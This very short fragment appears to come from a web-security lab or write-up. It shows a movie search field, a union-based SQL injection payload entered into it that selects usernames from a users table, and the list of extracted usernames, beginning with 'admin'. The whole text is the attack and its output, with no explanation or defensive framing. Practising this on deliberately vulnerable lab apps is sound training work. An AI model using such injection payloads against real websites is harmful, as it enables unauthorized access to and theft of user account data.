 Search for a movie:
300' union select 1,username,3,4,5,6 FROM users-- -
admin
Alexendra
Austin
Barbra
Barry
Baxter
Bruno